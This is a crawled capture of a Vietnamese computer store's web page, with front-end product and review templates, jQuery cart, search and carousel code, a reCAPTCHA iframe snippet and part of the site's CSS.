            <span class="price-shadow">{% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
          </span>
          
          {% if (item.product_info.marketPrice >  item.product_info.price) { %}
         	 <span class="p-old-price">{%= formatCurrency(item.product_info.marketPrice) %} VND</span>
             <span class="p-discount">-{%= calcPriceSaleDeal(item.product_info.marketPrice,item.product_info.price) %}</span>
          {% } else { %} 
         	 <span class="p-old-price"></span>
          {% } %}
          
          <a href="{%= item.product_info.productUrl %}" class="p-name">{%= item.product_info.productName %}</a>
          <div class="p-order-status" data-left="{%= item.quantity %}" data-total="{%= item.product_info.quantity %}">
            <span class="text">Còn lại {%= (item.quantity - item.sale_quantity) %}</span>
            <span class="bg-count-left"></span>
            <span class="icon-order-status icon-order-status-deal"></span>
          </div>
        </div>
      </div>
    {% } %}
  `;
  
  
 var productTpl = `
  <div class="p-item">
    <div class="p-container">
        <a href="{%= item.productUrl %}" class="p-img">
            <img src="{%= item.productImage.large %}" alt="{%= item.productName %}">
        </a>
        <span class="p-price">
            <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
            <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
        </span>
      
        {% if (item.marketPrice > item.price) { %}
        <span class="p-old-price">{%= formatCurrency(item.marketPrice) %} VND</span>
        <span class="p-discount">-{%= format_price_off(item.price_off) %}%</span>
        {% } else { %}
        	<span class="p-old-price"></span>
        {% } %}
      
        <a href="{%= item.productUrl %}" class="p-name">{%= item.productName %}</a>
        <div class="p-bottom">
            {% if (item.quantity > 0) { %}
           	  <span class="stock instock"><i class="fa fa-check"></i> Có hàng</span>
            {% } else { %}
              <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
              <span class="p-buy" onclick="listenBuyProduct({%= item.productId %},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
            {% } %}
        </div>
    </div>
    <div class="hover_content_pro">
        <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
        <table>
            <tr>
                <td colspan="2">
                    <span class="p-price-full">
                        <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                        <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                    </span>
                    <span class="hover_vat">
                        {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                        {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                    </span>
                </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
                <td colspan="2">
                    <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
                </td>
            </tr>
            {% } %}
          
            {% if (item.warranty != 0) { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>{%= item.warranty %}</td>
            </tr>
             {% } else { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>Liên hệ</td>
            </tr>
             {% } %}
            <tr>
                <td><b>Kho hàng:</b></td>
                {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td>
                 {% } else { %} <td><b>Liên hệ</b></td> {% } %}


            </tr>
        </table>
        {% if (item.productSummary != '') { %}
        <div class="hori_line"></div>
        <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
        </div>
        {% } %}
      
        {% if (item.specialOffer.all != '') { %}
        <div class="hori_line"></div>
        <div class="hover_offer">
            <b>Khuyến mại:</b><br />
            {%# LineSpecialOffer(item.specialOffer.all) %}
        </div>
        {% } %}
    </div>
 </div>
 `;  
  
  var article_home = `
    <a href="{%= item.url %}" class="item">
      <img src="{%= item.image.original %}" alt="{%= item.title %}">
      <div class="info">
        <span class="name">{%= item.title %}</span>
      </div>
    </a>
  `;
  
   var instant_search_result_template = `
      <a href="{%=item.url%}">
        <img src="{%=item.image%}" alt="{%=item.title%}">
        <span class="info">
          <span class="name">{%=item.title%}</span>
          <span class="price">{%= item.price > 0 ? formatCurrency(item.price) + '₫' : 'Liên hệ' %}</span>
        </span>
      </a>
  `;
  
   var ReviewTpl = `
     {% if (item.approved == 1) { %}
      <div class="item">
        <div class="comment-left">
          <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
        </div>
        <div class="comment-right">
          <div class="comment-name">
            <span>{%= item.user_name %}</span>
            {% if (item.is_user_admin == 1) { %}
           		<i class="note">Adminitrastor</i>
            {% } else { %}
            	<i class="icon-star star{%= item.rate %}"></i>
            {%} %}
          </div>
          <p style="margin-bottom:2px">{%= item.content %}</p>
          <div class="info-feeback">
            <span class="time">{%= formatDate(item.post_time) %}</span>
            <div class="right">
              <a href='javascript:void(0);' class="write-reply" onclick="showReplyForm({%= item.id %})">Trả lời</a>
            </div>
          </div>
          
          <div id='reply-comment-{%= item.id %}' class="reply-comment">
            <div class="comment-form reply-template">
				 <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" class="img-avatar" />
               <form onsubmit="return check_field({%= item.id %})" class="form-reply{%= item.id %}">
                 {%# checkReply(is_admin_login,customer_info, item.id) %}
              </form>
            </div><!--comment-form-->
          </div><!--reply-comment-form-->
          
          <div id="list-reply-{%= item.id %}">
           	{%# getReply(item.id) %}
          </div>

        </div><!--comment_right-->
        <div class="clear"></div>
      </div><!--item_comment-->
  
    {%} %}
  `;
  
 var replyTpl = `
 {% if (item.approved == 1) { %}
    <div class="item item-reply">
      <div class="comment-left">
        <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
      </div>
      <div class="comment-right">
        <div class="comment-name">
          <span>{%= item.user_name %}</span>
          {% if (item.is_user_admin == 1) { %}<i class="note">Adminitrastor</i>{%} %}
        </div>
        <p>{%= item.content %}</p>
        <div class="info-feeback">
          <span class="time">({%= formatDate(item.post_time) %})</span>
        </div>
      </div><!--comment_right-->
      <div class="clear"></div>
    </div><!--item_reply-->
   {%} %}
 `;
  
 var articleTopTpl = `
    <a href="{%= item.url %}" class="top_newspage" >
      <img src="{%= item.image.original %}" alt="{%= item.title %}"/>
      <span>{%= item.title %}</span>
    </a><!--top_newspage-->
 `; 
  
 var articleTopRightBig = `
    <div class="top_news">
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}"/> </a>
      <a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a>
    </div>
  `;
  
  var articleTopRightThumb = `
     <li><a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a></li>
  `;
  
  
  var articleCateBig = `
    <a href="{%= item.url %}">
      <img src="{%= item.image.original %}" alt="{%= item.url %}" />
    </a>
    <span class="info">
      <a href="{%= item.url %}" class="name">{%= item.title %}</a>
      <span class="view">{%= item.lastUpdate %} - Lượt xem:{%= item.visit %}</span>
      <span class="summary">{%= item.summary %}</span>
    </span>
  `;
  
  var articleCateThumb = `
    <li>
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}" width="100"/></a>
      <div>
        <a href="{%= item.url %}" class="name">{%= item.title %}</a>
        <span class="view">{%= item.lastUpdate %} - Lượt xem: {%= item.visit %}</span>
      </div>
    </li>
  `;
  
  var articleVisit = `
    <li>
      <a href="{%= item.url %}">
        <img src="{%= item.image.thum %}" alt="{%= item.title %}" width="75"/>
        <span>{%= item.title %}</span>
      </a>
    </li>
  `;
  
  var proCollectionTpl = `
      <div class="p-item p-component">
        <div class="p-img">
          <a href="{%= item.productUrl %}"> <img class="lazy" src="{%= item.productImage.large %}" alt="{%= item.productName %}" /> </a>
		 {% if (item.marketPrice > item.price) { %}
          <div class="sale-off"> -{%= format_price_off(item.price_off) %}% </div>
          {% } %} 
        </div>
        <div class="p-text">
          <h3 class="p-name"> <a href="{%= item.productUrl %}">{%= item.productName %}</a> </h3>
          <div class="p-price-container">
            <span class="p-price">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}đ{% } else { %} Liên hệ {% } %}</span>
		  {% if (item.marketPrice > item.price) { %}
            <del class="p-old-price">{%= formatCurrency(item.marketPrice) %}đ</del>
           {% } %}  
          </div>
        </div>
        <div class="hover_content_pro">
          <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
          <table>
            <tr>
              <td colspan="2">
                <span class="p-price-full">
                  <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                  <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                </span>
                <span class="hover_vat">
                  {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                  {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                </span>
              </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
              <td colspan="2">
                <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
              </td>
            </tr>
		    {% } %}
            
            {% if (item.warranty != 0) { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>{%= item.warranty %}</td>
            </tr>
            {% } else { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>Liên hệ</td>
            </tr>
            {% } %}
            <tr>
              <td><b>Kho hàng:</b></td>
               {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td> {% } else { %} <td><b>Liên hệ</b></td> {% } %}
            </tr>
          </table>
		{% if (item.productSummary != '') { %}
          <div class="hori_line"></div>
          <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
          </div>
         {% } %}
          {% if (item.specialOffer.all != '') { %}
          <div class="hori_line"></div>
          <div class="hover_offer">
            <b>Khuyến mại:</b><br />
           {%# LineSpecialOffer(item.specialOffer.all) %}
          </div>
          {% } %}
        </div>
      </div>
  `;
  
</script>
  
  
  
  
<script>
var lazy_load_group = [];

var lazyLoadInstance = new LazyLoad({
    elements_selector: ".lazy"
});
  
$(document).ready(function () {
  
   //tim kiem
   run_search();
  
    Hura.UI.loadGroup(lazy_load_group);

    showCartSummary(".shopping-cart-item");

    $(".singleSlider").owlCarousel({
        items: 1,
        margin: 0,
        loop: true,
        nav: true,
        dots: false,
        navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
    });

    $(window).scroll(function () {
        if ($(window).scrollTop() > 525) $("nav,header").addClass("fixed");
        else $("nav,header").removeClass("fixed");

        if (isOnScreen($(".js-load-video")) && !$(".js-load-video").hasClass("loaded")) {
            $(".js-load-video").html('<iframe width="560" height="315" src="https://www.youtube.com/embed/{$settings.other.youtube}" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>');
            $(".js-load-video").addClass("loaded");
        }
        
        if ($(window).scrollTop() > 200) {
            $(".banner-fix-right").addClass("banner-fix-scroll");
            $(".banner-fix-left").addClass("banner-fix-scroll");
        } else {
            $(".banner-fix-right").removeClass("banner-fix-scroll");
            $(".banner-fix-left").removeClass("banner-fix-scroll");
        }
    });

    $(".title-filter-collapse").click(function () {
        $(this).toggleClass("active");
        $(this).parents(".filter").find(".content_box").toggle();

        if ($(this).hasClass("active")) $(this).find(".icon").html("-");
        else $(this).find(".icon").html("+");
    });
   
});

function showCartNotify() {
    $("#cart-fixed").addClass("hover");
    setTimeout(function () {
        $("#cart-fixed").removeClass("hover");
    }, 2000);
}

function getProductList(holder, type,cateID, slider) {
  
     var params = {
          action_type: "product-list",
          hotType: type,
          category: cateID,
  		  sort: 'order',
          show: 12
      }; 
  
      Hura.Ajax.get("product", params).then(function (data) {
        if (data.total > 0) {
          var html = Hura.Template.parse(productTpl, data.list);
   		  if(slider == true){
             Hura.Template.render(holder,'<div class="owl-carousel owl-theme custom-nav">' + html + '</div>');
  		  if(type == 'hot'){
  			run_carousel(holder,6,0,true,false);
          }else{run_carousel(holder,4,0,true,false);}
  			
          }else{
  			Hura.Template.render(holder,html);
          }
          tooltip();
        }else{
  		  if(cateID != ''){
  		     $(holder).hide();
  		  }else{
             $(holder).html('<p style="font-size: 30px;text-align:center;display: flex;align-items: center;justify-content: center;line-height: 300px;font-weight:bold;">Đang cập nhật sản phẩm.....!</p>');
  		  }
        }
      })
}
  

function getDealList() {

    var params = {
        action_type: "list",
        type: "started",
        show: 10,
        start_time: ''
    };

    var target = '#js-holder-deal-home';
    var max_time = 0;
  
    Hura.Ajax.get("deal", params).then(function (data) {
        if (data.total > 0) {
            var data_new = data.list;
            var html = Hura.Template.parse(productDealtpl, data_new);
            Hura.Template.render(target, html);
  
  			data_new.forEach(function(item,index) {
                if(item.deal_time_left > max_time) max_time =item.deal_time_left;
                if ($("#js-time-dealgroup")) startClock(max_time, "", "#js-time-dealgroup .h", "#js-time-dealgroup .m", "#js-time-dealgroup .s");
            });
            
  
            $("#js-holder-deal-home").owlCarousel({
                items: 5,
                margin: 10,
                loop: false,
                nav: true,
                dots: false,
                navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
            });
            setStatusDeal();
        } else {
            $('.home-special-product').remove();
        }

    })
  
}
  
function run_carousel(holder, item, margins, navs, dot) {
    $(holder + ' .owl-carousel').owlCarousel({
        items:item,
        margin: margins,
        lazyLoad: true,
        loop: false,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplaySpeed: 1500,
        autoplayHoverPause: true,
        dots: dot,
        nav: navs,
        navText: ['<i class="icon icon-owl-prev"></i>','<i class="icon icon-owl-next"></i>']
    });
}   
  

//show cart summary
function showCartSummary(display_node) {
    var $status_container = $(display_node);
    $status_container.html('...');
    Hura.Cart.getSummary().then(summary => {
        $status_container.html(summary.total_item);
    });
}

function addProductToCart(product_id, variant_id, quantity, buyer_note) {
    var product_prop = {
        quantity: quantity,
        buyer_note: buyer_note
    };

    return Hura.Cart.Product.add(product_id, variant_id, product_prop);
}

function listenBuyProduct(product_id, variant_id, redirect) {
  
    var product_id = product_id;
    var variant_id = variant_id;
    var buyer_note = '';
    var quantity = 1;

    Hura.Cart.Product.add(product_id, variant_id, { quantity: quantity, buyer_note : '' }).then(function (response) {
          if (redirect == 1) {
            alert("Đã thêm sản phẩm vào giỏ hàng");
            showCartSummary(".shopping-cart-item");
  			$('#cart-fixed').addClass('hover');
          } else if (redirect == 'cart') {
          	location.href = "/cart";
          } else if (redirect == 'payinstall') {
          	location.href = "/cart?show=tragop";
          }
    });
}


function formatPrice() {
    $(".p-price").each(function () {
        if (!$(this).hasClass("formated")) {
            var price = $(this).find("span").html();
            if (price == 'Liên hệ') return;
            var price_format = price.substring(0, parseInt(price.length) - 3);
            $(this).find("span").html(price_format);
            $(this).addClass("formated");
        }
    });
}
  
function getBanner(holder,template,location,cateId){  
     var params = {
            action_type: 'list',
            template: template,
            location: location,
            show: 10
     }
  
     var html = '';
  
    Hura.Ajax.get('banner', params).then(function (data) {
  		var data_new = data.list;
        if(data.total > 0){
          data_new.forEach(function(item,index) {
              if(item.category_list == cateId){
                  html+= `<div class='item'><a href="`+ item.tracking_url +`">`+ item.html_code +`</a></div>`;
              }
          })
		  $(holder).html(html);
        }
    })
}  

function autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus) {
    /*
    wrap_item_new: Box sẽ chứa các thành phần sau khi sắp xếp
    wrap_item_origian: Box chứa các thành phần trước khi sắp xếp, sắp xếp xong sẽ xóa box này đi
    col_number: số cột muốn hiển thị
    plus = 0 (không thay đổi, đây là sai số cộng thêm khi kiểm tra số link trong 1 box nhỏ)
    */
    var totalItem = $(wrap_item_original).find("a").length;
    var itemPerCol = Math.ceil(totalItem / col_number); //Số link trong 1 cột

    var totalBoxItemOriginal = $(wrap_item_original).find(".box_cate").length;
    var totalBoxItemNew = 0;
    //console.log("itemPerCol",totalItem,itemPerCol);
    if (totalItem > 0) {
        var htmlCol = "";
        for (var i = 0; i < col_number; i++) {
            htmlCol += '<div class="col_sub_item_menu"></div>';
        }
        $(wrap_item_new).html(htmlCol);
    }
    var currentCol = 0;
    $(wrap_item_original + ".box_cate").each(function () {
        var this_total_item = $(this).find("a").length;
        if ($(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).find("a").length + this_total_item <= itemPerCol + plus) {
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
            totalBoxItemNew++;
        } else if (currentCol < col_number - 1) {
            currentCol++;
            totalBoxItemNew++;
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
        } else {
            //$(".col_sub_item_menu").eq(currentCol).append($(this).html());
        }
    });
    //console.log(plus);
    //Nếu không sắp xếp đủ thì tăng sai số
    if (totalBoxItemNew < totalBoxItemOriginal) autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus + 1);
    else $(wrap_item_original).remove();
}  
</script>
<script>
 // search
function run_search() {
    var curr_text = "";
    var count_select = 0;
    var curr_element="";
    var textarea = document.getElementById("text-search");

    detectPaste(textarea, function(pasteInfo) {
        inputString = pasteInfo.text;
        search(inputString);
    });

    $('#text-search').keyup(debounce(function(){
        inputString = $(this).val();
        search(inputString);
    },300));

    $('body').click(function(){
        $("#js-seach-holder").hide();
    });
}

function search(inputString){
    var params = {
        action_type : "search",
        limit       : 10,
        q           : inputString
    }

    Hura.Ajax.get('search', params).then(function (data) {
        //console.log(data);
        if (inputString.trim() != '') {  
            //console.log(data.list)
            var html = Hura.Template.parse(instant_search_result_template, data.list);
            Hura.Template.render('#js-seach-holder', html);
  			$("#js-seach-holder").show();
        } else {
            $("#js-seach-holder").hide();
        }
    })
}

function debounce(func, wait, immediate) {
    var timeout;
    return function() {
        var context = this, args = arguments;
        var later = function() {
            timeout = null;
            if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
    };
};

function getTextAreaSelection(textarea) {
    var start = textarea.selectionStart, end = textarea.selectionEnd;
    return {
        start: start,
        end: end,
        length: end - start,
        text: textarea.value.slice(start, end)
    };
}

function detectPaste(textarea, callback) {
    textarea.onpaste = function() {
        var sel = getTextAreaSelection(textarea);
        var initialLength = textarea.value.length;
        window.setTimeout(function() {
            var val = textarea.value;
            var pastedTextLength = val.length - (initialLength - sel.length);
            var end = sel.start + pastedTextLength;
            callback({
                start: sel.start,
                end: end,
                length: pastedTextLength,
                text: val.slice(sel.start, end)
            });
        }, 1);
    };
}
 
// end search   
</script>

<!-- popup template global-->
  
   
  
  <!--Popup-->























    <a href="javascript:void(0)" id="toTop" style=""><i class="fa fa-chevron-up"></i></a>

    <!-- Your customer chat code -->
    <!---<div class="fb-customerchat"
         attribution=setup_tool
         page_id="1379621225591939">
    </div>

    <div id="fb-root"></div>
    <div id="facebook-lib"></div>
    <div id="addthis-lib"></div>
    <script src="https://uhchat.net/code.php?f=235088"></script>

    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v4.0'
        });
      };
    </script>
    <script>
      setTimeout(function(){
       $("#addthis-lib").html('\x3Cscript type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5148003b01a03b86">\x3C/script>');
       //$("#facebook-lib").html('\x3Cscript async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.3&appId=&autoLogAppEvents=1">\x3C/script>');


      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));

      },3000);
    </script>--->

    <!--<div id="container"></div>
    <link rel="stylesheet" href="/static/assets/default/script/snow_fall.css?v=1.01" type="text/css" />
    <script src="/static/assets/default/script/TweenMax.js?v=1.01"></script>
    <script src="/static/assets/default/script/snow_fall.js?v=1.01"></script>--->

    
    
      <!--FIREWORKS-->
      <!---<style>#canvas-fireworks{display:block;position:fixed;top:0;left:0;right:0;bottom:0;pointer-events:none;z-index:9999999}</style>
      <canvas id="canvas-fireworks">Your browser does not support the 'canvas' element.</canvas>
      <script src="/static/assets/default/script/fireworks_2024.js?v=1.0"></script>--->
      <!--END FIREWORKS-->
    
  </body>
</html>

<!-- Load time: 0.11113 seconds  / 2 mb-->
<!-- Powered by Hura8 Cloud - 2.6.2, Released: 10-Nov-2023 / Website: www.hurasoft.vn -->
        

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-7QbrBB9wApA97j8xmUlow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770064235031');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://laptopworld.vn/static/assets/default/script/style.css?v=02-01-2025
body_size: 9868
content:
.hide-pc{display:none !important;}
#adv-popup .background {
    display: none;
    position: fixed;
    height: 100% !important;
    width: 100%;
    top: 0;
    left: 0;
    background: #000;
    z-index: 9999999;
  	opacity:.8;
}

#adv-popup .banner {
    display: none;
    position: fixed;
    z-index: 99999991;
}

#adv-popup .close {
    font-size: 60px;
    right: 0;
    top: 0;
    color: #f00;
    font-weight:bold;
    position: absolute;
    opacity: 1;
    text-shadow: none;
    cursor: pointer;
}

#adv-popup .banner img {
    max-height: 500px;
    max-width: 90%;
    display: block;
    margin: auto;
}

body {
    font: 14px/1.5 'Roboto',Arial,sans-serif;
    background: #fff;
  	min-width:1200px;
}

.container {
    width: 1180px !important;
    padding: 0;
    max-width: 9999999px;
}

a {
    color: #000;
}

img {
    max-width: 100%;
    height: auto;
}

.row {
    margin: 0 -10px;
}

.row [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

.form-group {
    margin-bottom: 1rem !important;
}

.form-control {
    font-size: 14px;
}

#top {
    height: 30px;
    background: #000000;
    line-height: 30px;
}

.icon,#social-right-fixed .icons {
    display: inline-block;
    background-image: url(../images/sprite.png?v=2.1);
    background-repeat: no-repeat;
    vertical-align: middle;
}

.services-top .icon {
    width: 25px;
    height: 30px;
    vertical-align: middle;
}

.icon-service-1 {
    background-position: 0 2px;
}

.icon-service-2 {
    background-position: -35px 4px;
}

.icon-service-3 {
    background-position: -74px 4px;
}

.icon-service-4 {
    background-position: -114px 4px;
}

.icon-service-5 {
    background-position: -150px 4px;
}

.services-top a {
    display: block;
    float: left;
    margin-right: 20px;
    font-size: 13px;
    line-height: 30px;
    height: 30px;
    color: #fff;
}

.main-search #text-search {
    width: 100%;
    border: none;
    height: 35px;
    margin: 0;
    padding: 0 10px;
    font-size: 13px;
    border-radius: 3px;
    outline: none;
}

.main-search .search-btn {
    position: absolute;
    right: 5px;
    top: 0;
    height: 35px;
    background: none;
    border: none;
    color: #999;
    outline: none;
}

.autocomplete-suggestions {
    position: absolute;
    width: 100%;
    border: solid 1px #ddd;
    left: 0;
    margin-top: 2px;
    max-height: 300px;
    overflow: auto;
    display: none;
    background: #fff;
    z-index: 999;
}

.autocomplete-suggestions a {
    display: block;
    padding: 10px;
    overflow: hidden;
}

.autocomplete-suggestions a img {
    width: 60px;
    float: left;
}

.autocomplete-suggestions a .info {
    display: block;
    margin-left: 65px;
}

.autocomplete-suggestions a .info .name {
    display: block;
    color: #333;
}

.autocomplete-suggestions a .info .price {
    color: #e00;
}

.main-search {
    position: relative;
    float: left;
    margin: 29px 0;
}

.autocomplete-suggestions a:hover {
    background-color: #f5f5f5;
}

#header {
    height: 95px;
}

#header .logo {
    float: left;
    margin-top: 22px;
    margin-right: 20px;
}

#header-right {
    float: right;
    padding-top: 14px;
    text-align: center;
}

.form-search {
    border: solid 1px #ddd;
    width: 400px;
    border-radius: 28px;
    overflow: hidden;
}

.red {
    color: #ee0b0b;
}

#top .login, #top .cart {
    font-size: 13px;
    font-weight: bold;
    font-style: italic;
}

nav {
    height: 46px;
    background: #e80104;
    line-height: 46px;
    color: #fff;
}
#nav-right {
    float: left;
    position: relative;
}

#nav-right .item{
    float:left;
    margin-right: 30px;
}

#nav-right .icon {
    width: 42px;
    height: 46px;
}

.icon-nav-right-1 {
    background-position: 0 -36px;
}

.icon-nav-right-2 {
    background-position: -55px -39px;
}

.icon-nav-right-3 {
    background-position: -106px -38px;
}

.icon-nav-right-4 {
    background-position: -155px -39px;
}


.icon-title-deal-nav {
    width: 260px;
    height: 54px;
    background-position: 0 -110px;
    margin-top: -10px;
    float: right;
}

nav {
    height: 46px;
    background: #e80104;
    line-height: 46px;
    color: #fff;
}
nav.fixed {
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 99;
}
nav.fixed #main-menu > .list{
	display:none;
}
#header.fixed .main-search {
    position: fixed;
    top: 5px;
    z-index: 999;
    margin: 0;
    margin-left: 221px;
}

#header.fixed .main-search .form-search {
    width: 524px;
    border: none;
}
#main-menu {
    float: left;
    width: 220px;
}

#main-menu:hover > .list{
    display:block !important;
}

#main-menu > .title {
    font-weight: bold;
    font-size: 15px;
    position: relative;
    padding: 0 20px;
    z-index: 9;
    overflow: hidden;
    width: 217px;
    margin-left: -8px;
}

#main-menu > .title:after {
    content: '';
    display: block;
    box-shadow: 3px 0px 3px 0px #b30e10;
    width: 5px;
    position: absolute;
    top: 0;
    right: 10px;
    height: 100%;
}

#main-menu > .title:before {
    content: '';
    display: block;
    box-shadow: -3px 0px 3px 0px #b30e10;
    width: 5px;
    position: absolute;
    top: 0;
    left: 10px;
    height: 100%;
}

#main-menu > .list {
    position: absolute;
    width: 200px;
    background: #fff;
    z-index: 99;
    border: solid 1px #ddd;
    height: 452px;
}

#main-menu .item {
    height: 30px;
    padding: 0 10px;
    border-top: solid 1px #eee;
}
#main-menu .item > a > .fa:before{
    content:"\f005";
}
#main-menu .item:hover {
    background: #f3f3f3;
}

#main-menu .item:hover .sub-menu{
    display:block;
}
#main-menu .sub-menu a {
    display: block;
    line-height: 30px;
}

#main-menu .sub-menu .cat2 {
    color: #e80104;
    font-weight: bold;
    margin-top: 15px;
}
#main-menu .item > a {
    line-height: 30px;
    color: #333;
    display: block;
    font-size: 13px;
}

#main-menu .item > a .fa {
    position: relative;
    vertical-align: middle;
    margin: 0;
    right: 0;
    margin-right: 5px;
    width: 15px;
}

#main-menu .item .fa {
    position: absolute;
    right: 10px;
    margin-top: -23px;
    color: #333;
}
.col_sub_item_menu {
    width: 20%;
    float: left;
    padding: 0 10px;
}
#main-menu .item:first-child {
    border: none;
}

#main-menu .sub-menu {
    position: absolute;
    display: none;
    left: 199px;
    background: #f3f3f3;
    min-height: calc(100% + 1px);
    top: 0;
    width: 980px;
}
#main-menu .sub-menu .box_original{padding: 0 10px;}
#main-menu .sub-menu .box_cate{width: calc(100% / 5 - 20px);margin-right: 20px;float: left;}
#nav-right a {
    color: #fff;
    font-weight: bold;
    display: block;
}

.icon-title-deal-nav {
    width: 260px;
    height: 54px;
    background-position: 0 -110px;
    margin-top: -10px;
    float: right;
}

#header-right .item {
    border: solid 1px #ddd;
    border-radius: 5px;
    height: 62px;
    display: block;
    float: left;
    margin-left: 15px;
    padding: 0 25px;
    position: relative;
}

#header-right .hotline .fa {
    position: absolute;
    width: 40px;
    height: 40px;
    display: block;
    border: solid 1px #ddd;
    left: -20px;
    top: 9px;
    border-radius: 50%;
    line-height: 36px;
    text-align: center;
    font-size: 25px;
    color: #e80104;
    background: #fff;
}

#header-right .hotline b {
    display: block;
    color: #e80104;
    font-size: 20px;
    font-style: italic;
}

#header-right .item.hotline {
    padding-top: 5px;
}

.icon-buildpc {
    background-position: -217px -54px;
    width: 33px;
    height: 33px;
    float: left;
    margin: 18px 10px 0 -10px;
}

#header-right .buildpc b {
    font-size: 17px;
    display: block;
    width: 111px;
    font-style: italic;
    margin-top: 4px;
}

#top-homepage {
    padding-top: 2px;
}

#top-homepage #slider {
    margin-left: 202px;
    width: 696px;
    float: left;
}

#banner-right-slider {
    float: right;
    width: 280px;
}

#top-homepage #slider #sync1 {
    height: 397px;
}

#top-homepage #slider #sync2 {
    background: #fff;
    border: solid 1px #ddd;
    height: 53px;
    overflow: hidden;
}

#sync2 .item {
    text-align: center;
    height: 51px;
    display: table;
    width: 100%;
}

#sync2 .item span {
    display: table-cell;
    vertical-align: middle;
    padding: 0 10px;
    font-size: 12px;
    text-transform: uppercase;
}

#sync2 .owl-item {
    border-right: solid 1px #e8e8e8;
}

#sync2 .owl-item.current {
    font-weight: bold;
    background: #e80104;
    color: #fff;
}

#img-detail #sync2 .owl-item.current .item {
    border:solid 1px #e00;
    background:none;
}

#img-detail #sync2 .owl-item.current{
    background:none;
}

.has-nav {
    position: relative;
}

.has-nav .owl-nav {
